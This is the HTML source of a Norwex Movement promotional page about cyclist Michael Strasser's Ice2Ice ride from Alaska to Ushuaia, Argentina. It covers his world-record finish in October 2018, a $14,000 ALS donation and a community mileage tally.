		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.norwexmovement.com/kids/kids-carbon-calculator/">Carbon KidPrint Calculator</a></li>
		<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a href="https://www.norwexmovement.com/kids/online-games-resources/">Online Games and Resources</a></li>
		<li id="menu-item-13375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13375"><a href="https://www.norwexmovement.com/kids/videos-lesson-plans/">Videos and Lesson Plans</a></li>
	</ul>
</li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.norwexmovement.com/media-kit/">Media Kit</a></li>
</ul>
</li>
<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3579"><a href="#">Join the Movement</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.norwexmovement.com/benefits-of-joining/">Benefits of Joining</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.norwexmovement.com/race-goals/">Norwex Movement Goals</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.norwexmovement.com/ecopoints/">Earn Eco Points</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.norwexmovement.com/leaderboard/">Leaderboard</a></li>
</ul>
</li>
</ul>      			
			</nav>
  		</div>
	</div>
	<!-- RAIL RIDER-->
		<div class="rail-rider">
		<div class="rail-rider-section">
			<div class="join-the-movement"></div>
		</div>
		<div class="rail-rider-section">
			<a class="cta" href="/join" title="Join Us">Join Us</a>
			or
			<a class="simplemodal-login" data-toggle="modal" data-target="#login-modal" href="/wp-login.php" title="Log In">Log In</a>
		</div>
	
		<div class="points-notice">
			<div class="points-notice_top"></div>   
			<div class="points-notice_repeat"></div>
			<div class="points-notice_btm"></div>
		</div>
	</div>
	</header>
<section>
    <div class="container-fluid p-0 m-0 blog-header-wrap">
	    <div class="row h-100">
		    <div id="green-blog-header" data-behavior="hero-parallax" class="col-md-12 h-100"></div>
	    </div>
    </div>
    
    <div class="container my-3">
	    <div class="row">
		    <div class="col-md-12">
			    <h1 id="green-blog-heading" class="text-center">
				    Michael Strasser: Ice 2 Ice			    </h1>
		    </div>
	    </div>
	    
	    <div class="row no-gutters mt-3">
		    <div class="col-md-12">
			    <div class="leaf-hr">
				    <hr>
			    </div>
			    <div class="d-flex justify-content-center align-items-center .leaf">
				    <img class="d-inline img-fluid" style="z-index: 1;" src="/wp-content/uploads/2020/06/leaf.png" alt="leaf">
			    </div>
		    </div>
	    </div>
    </div>
</section>
<section>
	<div class="container">

		<div class="row" id="primary">
    <div id="content" class="col-sm-12 col-md-8">
        <main id="primary" class="site-main">
        
        <div class="container">
<div class="row">
<div class="col-md-12 content">
<h2>Michael Strasser Sets New World Record in Ice2Ice!</h2>
<p>			<img fetchpriority="high" decoding="async" src="/wp-content/uploads/2020/06/MichaelStrasser.jpg" alt="Michael Strasser, World Record Cyclist" width="960" height="644" class="img-fluid"> After cycling for more than 24 hours straight, Michael made it! At approximately 9:05 a.m. on October 16, 2018, Michael Strasser made his way to the final destination of his 84.5-day journey—the “End of the World” sign in Ushuaia, Argentina. Known as the southernmost city in the world, Ushuaia is part of the Patagonia region. Andrea Crum, Norwex Vice President of Marketing, North America met Michael and his team, to present him with a $14,000 check to help find a cure for ALS, which was raised with the help of our Norwex Consultants, and an honor for Norwex to partner with him on this incredible feat. To hear more about how Michael felt after finishing his world record-breaking tour, watch the video below. </p>
<div class="embed-responsive embed-responsive-16by9">
				<iframe class="embed-responsive-item" width="560" height="315" src="https://www.youtube.com/embed/1-Tgp1HQn7c" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
			</div>
<p>			Thanks to everyone who participated in sharing your activity. See the results below. </p>
<h2>Goal: <span>14,291 miles / 23,000 km</span></h2>
<p>			<strong>Users distance traveled:</strong> 86863 miles : 139792 km </p>
<div>
				<progress value="86863" max="14000" style="width: 100%; height: 25px;"></progress>
			</div>
<p>			submited by 329 users </p>
<hr>
<h1 class="thick xs-ptl">Michael Strasser</h1>
<h2>World Record Cyclist</h2>
<p>			<img decoding="async" src="/wp-content/uploads/2020/06/DSC9635-640x960-1.jpg" alt="Michael Strasser, World Record Cyclist" class="float-left img-fluid mr-2" width="300">Meet Michael Strasser, one of the coolest people we know. Triathalete, ski-mountaineer and world-record-breaking cyclist, Michael crossed the entire continent of Africa, on his bike, in just 34.5 days, beating the previous record by 7 days. Now Michael is undertaking his biggest quest to date. And Norwex is behind him with every push of his pedal. <img decoding="async" src="/wp-content/uploads/2020/06/logo_ice2ice_neu_schwarz_web_300@2x.png" alt="" width="150" height="150" class="float-right img-fluid">Michael’s latest challenge is called <a class="nounderline" href="https://strassermichael.at/en/ice-2-ice/" rel="noopener noreferrer" target="_blank">Ice2Ice</a>, and it began in July 2018, just a few days ago. Starting in Alaska, Michael is pedaling his way from North America across the equator, to Patagonia, South America. His journey will cover more than 23,000 kilometers (14,000 miles), through hills and valleys and all kinds of terrain. By combining “great adventure with high-performance sport,” Michael plans to beat the current Guinness World Record of 117 days and return to his native Austria with a new world record for his country. Like Norwex Co-founders Bjorn Nicolaisen, Debbie Bolton and Gerd Doroshuk, Michael truly embodies the spirit of Norwex. He knows there are no limits or boundaries to what can be achieved when you put your mind to something. That’s just one of the reasons why Norwex is proud to sponsor him in his quest. And just like Norwex Consultants (and Movement members) worldwide, Michael also wants to see people embrace a more eco-friendly, sustainable lifestyle. “I care a lot about the environment,” he says. “If every man and woman on earth contributes something to an ecologically friendly life, a lot would change for the better. Norwex has the right approach to that.” On his quest, Michael also plans to <a class="nounderline" href="https://strassermichael.at/en/racing-4-charity/" target="_blank" rel="noopener noreferrer">raise awareness for ALS</a> (amyotrophic lateral sclerosis), or “Lou Gehrig’s disease.” We think that’s pretty cool too. <i>To learn more about Michael and his amazing goal, visit his website at</i> <a class="nounderline" href="https://strassermichael.at/en/ice-2-ice/" target="_blank" rel="noopener noreferrer"><i>https://strassermichael.at/en/ice-2-ice/</i></a>. <i>Follow Michael&#8217;s Journey at</i> <a class="nounderline broken_link" href="https://strassermichael.at/en/" target="_blank" rel="noopener noreferrer"><i> https://strassermichael.at/en</i></a>. <i>Ice 2 Ice Live Blog</i> <a class="nounderline" href="https://strassermichael.at/en/ice-2-ice/blog/" target="_blank" rel="noopener noreferrer"><i> https://strassermichael.at/en/ice-2-ice/blog/</i></a>.
		</div>
</p></div>
</div>
        
                </main>
    </div>
    <!-- SIDEBAR -->
    <aside class="col-sm-4">
        <section id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title">Make an Impact</h3><div class="menu-make-an-impact-container"><ul id="menu-make-an-impact" class="menu"><li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.norwexmovement.com/safe_haven/">Safe Haven House</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.norwexmovement.com/footprint_calculator/">Carbon Footprint Calculator</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="https://www.norwexmovement.com/chemical_free_map/">Safe Haven Zone</a></li>
<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.norwexmovement.com/quiz/">Movement Eco Quizzes</a></li>
<li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3591"><a href="https://www.norwexmovement.com/kids/">Kids Corner</a>
<ul class="sub-menu">
	<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.norwexmovement.com/kids/kids-carbon-calculator/">Carbon KidPrint Calculator</a></li>
	<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://www.norwexmovement.com/kids/kids-coloring-book/">Activity Coloring Book</a></li>
	<li id="menu-item-13232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13232"><a href="https://www.norwexmovement.com/kids/online-games-resources/">Online Games and Resources</a></li>
	<li id="menu-item-13376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13376"><a href="https://www.norwexmovement.com/kids/videos-lesson-plans/">Videos and Lesson Plans</a></li>
</ul>
</li>
<li id="menu-item-4128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://www.norwexmovement.com/media-kit/">Media Kit</a></li>
</ul></div></section><section id="ssba_widget-8" class="widget widget_ssba_widget"><h3 class="widget-title">Share Us</h3><!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap alignleft ssbp--theme-1"><div style="text-align:left"><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Michael Strasser: Ice 2 Ice&u=https://www.norwexmovement.com/ice2018/"  target=_blank  rel=nofollow  style="color:#4267B2; background-color: #4267B2; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Michael Strasser: Ice 2 Ice&url=https://www.norwexmovement.com/ice2018/&via="  target=_blank  rel=nofollow  style="color:#000000; background-color: #000000; height: 30px; width: 30px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.norwexmovement.com/ice2018/"  target=_blank  rel=nofollow  style="color:#25d366; background-color: #25d366; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--pinterest'><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link ssbp-pinterest ssbp-btn" href="https://pinterest.com/pin/create/button/?description=Michael Strasser: Ice 2 Ice&media=&url=https://www.norwexmovement.com/ice2018/"  target=_blank  rel=nofollow  style="color:#CB2027; background-color: #CB2027; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m37.3 20q0 4.7-2.3 8.6t-6.3 6.2-8.6 2.3q-2.4 0-4.8-0.7 1.3-2 1.7-3.6 0.2-0.8 1.2-4.7 0.5 0.8 1.7 1.5t2.5 0.6q2.7 0 4.8-1.5t3.3-4.2 1.2-6.1q0-2.5-1.4-4.7t-3.8-3.7-5.7-1.4q-2.4 0-4.4 0.7t-3.4 1.7-2.5 2.4-1.5 2.9-0.4 3q0 2.4 0.8 4.1t2.7 2.5q0.6 0.3 0.8-0.5 0.1-0.1 0.2-0.6t0.2-0.7q0.1-0.5-0.3-1-1.1-1.3-1.1-3.3 0-3.4 2.3-5.8t6.1-2.5q3.4 0 5.3 1.9t1.9 4.7q0 3.8-1.6 6.5t-3.9 2.6q-1.3 0-2.2-0.9t-0.5-2.4q0.2-0.8 0.6-2.1t0.7-2.3 0.2-1.6q0-1.2-0.6-1.9t-1.7-0.7q-1.4 0-2.3 1.2t-1 3.2q0 1.6 0.6 2.7l-2.2 9.4q-0.4 1.5-0.3 3.9-4.6-2-7.5-6.3t-2.8-9.4q0-4.7 2.3-8.6t6.2-6.2 8.6-2.3 8.6 2.3 6.3 6.2 2.3 8.6z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#CB2027" d="M35.3,18 C35.3,21.1333333 34.5333333,24 33,26.6 C31.4666667,29.2 29.3666667,31.2666667 26.7,32.8 C24.0333333,34.3333333 21.1666667,35.1 18.1,35.1 C16.5,35.1 14.9,34.8666667 13.3,34.4 C14.1666667,33.0666667 14.7333333,31.8666667 15,30.8 C15.1333333,30.2666667 15.5333333,28.7 16.2,26.1 C16.5333333,26.6333333 17.1,27.1333333 17.9,27.6 C18.7,28.0666667 19.5333333,28.2666667 20.4,28.2 C22.2,28.2 23.8,27.7 25.2,26.7 C26.6,25.7 27.7,24.3 28.5,22.5 C29.3,20.7 29.7,18.6666667 29.7,16.4 C29.7,14.7333333 29.2333333,13.1666667 28.3,11.7 C27.3666667,10.2333333 26.1,9 24.5,8 C22.9,7 21,6.53333333 18.8,6.6 C17.2,6.6 15.7333333,6.83333333 14.4,7.3 C13.0666667,7.76666667 11.9333333,8.33333333 11,9 C10.0666667,9.66666667 9.23333333,10.4666667 8.5,11.4 C7.76666667,12.3333333 7.26666667,13.3 7,14.3 C6.73333333,15.3 6.6,16.3 6.6,17.3 C6.6,18.9 6.86666667,20.2666667 7.4,21.4 C7.93333333,22.5333333 8.83333333,23.3666667 10.1,23.9 C10.5,24.1 10.7666667,23.9333333 10.9,23.4 C10.9666667,23.3333333 11.0333333,23.1333333 11.1,22.8 C11.1666667,22.4666667 11.2333333,22.2333333 11.3,22.1 C11.3666667,21.7666667 11.2666667,21.4333333 11,21.1 C10.2666667,20.2333333 9.9,19.1333333 9.9,17.8 C9.9,15.5333333 10.6666667,13.6 12.2,12 C13.7333333,10.4 15.7666667,9.56666667 18.3,9.5 C20.5666667,9.5 22.3333333,10.1333333 23.6,11.4 C24.8666667,12.6666667 25.5,14.2333333 25.5,16.1 C25.5,18.6333333 24.9666667,20.8 23.9,22.6 C22.8333333,24.4 21.5333333,25.2666667 20,25.2 C19.1333333,25.2 18.4,24.9 17.8,24.3 C17.2,23.7 17.0333333,22.9 17.3,21.9 C17.4333333,21.3666667 17.6333333,20.6666667 17.9,19.8 C18.1666667,18.9333333 18.4,18.1666667 18.6,17.5 C18.8,16.8333333 18.8666667,16.3 18.8,15.9 C18.8,15.1 18.6,14.4666667 18.2,14 C17.8,13.5333333 17.2333333,13.3 16.5,13.3 C15.5666667,13.3 14.8,13.7 14.2,14.5 C13.6,15.3 13.2666667,16.3666667 13.2,17.7 C13.2,18.7666667 13.4,19.6666667 13.8,20.4 L11.6,29.8 C11.3333333,30.8 11.2333333,32.1 11.3,33.7 C8.23333333,32.3666667 5.73333333,30.2666667 3.8,27.4 C1.86666667,24.5333333 0.933333333,21.4 1,18 C1,14.8666667 1.76666667,12 3.3,9.4 C4.83333333,6.8 6.9,4.73333333 9.5,3.2 C12.1,1.66666667 14.9666667,0.9 18.1,0.9 C21.2333333,0.9 24.1,1.66666667 26.7,3.2 C29.3,4.73333333 31.4,6.8 33,9.4 C34.6,12 35.3666667,14.8666667 35.3,18 Z" transform="translate(-1)"/>
</svg>
</span><div title="Pinterest" class="ssbp-text">Pinterest</div></a></li><li class='ssbp-li--tumblr'><a data-site="tumblr" class="ssba_tumblr_share ssba_share_link ssbp-tumblr ssbp-btn" href="https://www.tumblr.com/share?t=Michael Strasser: Ice 2 Ice&u=https://www.norwexmovement.com/ice2018/&v=3"  target=_blank  rel=nofollow  style="color:#32506d; background-color: #32506d; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25.9 29.9v-3.5c-1.1 0.8-2.2 1.1-3.3 1.1-0.5 0-1-0.1-1.6-0.4-0.4-0.3-0.6-0.5-0.7-0.9-0.2-0.3-0.3-1.1-0.3-2.4v-5.5h5v-3.3h-5v-5.6h-3c-0.2 1.3-0.5 2.2-0.7 2.8-0.3 0.7-0.8 1.3-1.5 1.9-0.7 0.5-1.4 0.9-2.1 1.2v3h2.3v7.6c0 0.8 0.1 1.6 0.4 2.2 0.2 0.5 0.5 1 1.1 1.5 0.4 0.4 1 0.8 1.8 1.1 1 0.3 1.9 0.4 2.7 0.4 0.8 0 1.6-0.1 2.4-0.3 0.8-0.2 1.7-0.5 2.5-0.9z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="23" viewBox="0 0 14 23">
  <path fill="#32506D" d="M13.9,20.9 L13.9,17.4 C12.8,18.2 11.7,18.5 10.6,18.5 C10.1,18.5 9.6,18.4 9,18.1 C8.6,17.8 8.4,17.6 8.3,17.2 C8.1,16.9 8,16.1 8,14.8 L8,9.3 L13,9.3 L13,6 L8,6 L8,0.4 L5,0.4 C4.8,1.7 4.5,2.6 4.3,3.2 C4,3.9 3.5,4.5 2.8,5.1 C2.1,5.6 1.4,6 0.7,6.3 L0.7,9.3 L3,9.3 L3,16.9 C3,17.7 3.1,18.5 3.4,19.1 C3.6,19.6 3.9,20.1 4.5,20.6 C4.9,21 5.5,21.4 6.3,21.7 C7.3,22 8.2,22.1 9,22.1 C9.8,22.1 10.6,22 11.4,21.8 C12.2,21.6 13.1,21.3 13.9,20.9 Z"/>
</svg>
</span><div title="Tumblr" class="ssbp-text">Tumblr</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=Michael Strasser: Ice 2 Ice&url=https://www.norwexmovement.com/ice2018/"  target=_blank  rel=nofollow  style="color:#0077b5; background-color: #0077b5; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--print'><a data-site="print" class="ssba_print_share ssba_share_link ssbp-print ssbp-btn" href="#"  target=_blank  rel=nofollow  style="color:#222222; background-color: #222222; height: 30px; width: 30px; " onclick="window.print()"><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m30 5v6.6h-20v-6.6h20z m1.6 15c1 0 1.8-0.7 1.8-1.6s-0.8-1.8-1.8-1.8-1.6 0.8-1.6 1.8 0.7 1.6 1.6 1.6z m-5 11.6v-8.2h-13.2v8.2h13.2z m5-18.2c2.8 0 5 2.2 5 5v10h-6.6v6.6h-20v-6.6h-6.6v-10c0-2.8 2.2-5 5-5h23.2z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="30" viewBox="0 0 34 30">
  <path fill="#222" d="M27,0 L27,6.6 L7,6.6 L7,0 L27,0 Z M28.6,15 C29.6,15 30.4,14.3 30.4,13.4 C30.4,12.5 29.6,11.6 28.6,11.6 C27.6,11.6 27,12.4 27,13.4 C27,14.4 27.7,15 28.6,15 Z M23.6,26.6 L23.6,18.4 L10.4,18.4 L10.4,26.6 L23.6,26.6 Z M28.6,8.4 C31.4,8.4 33.6,10.6 33.6,13.4 L33.6,23.4 L27,23.4 L27,30 L7,30 L7,23.4 L0.4,23.4 L0.4,13.4 C0.4,10.6 2.6,8.4 5.4,8.4 L28.6,8.4 Z"/>
</svg>
</span><div title="Print" class="ssbp-text">Print</div></a></li><li class='ssbp-li--email'><a data-site="email" class="ssba_email_share ssba_share_link ssbp-email ssbp-btn" href="mailto:?subject=Michael Strasser: Ice 2 Ice&body=https://www.norwexmovement.com/ice2018/"  target=_blank  rel=nofollow  style="color:#7d7d7d; background-color: #7d7d7d; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m33.4 13.4v-3.4l-13.4 8.4-13.4-8.4v3.4l13.4 8.2z m0-6.8q1.3 0 2.3 1.1t0.9 2.3v20q0 1.3-0.9 2.3t-2.3 1.1h-26.8q-1.3 0-2.3-1.1t-0.9-2.3v-20q0-1.3 0.9-2.3t2.3-1.1h26.8z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="28" viewBox="0 0 34 28">
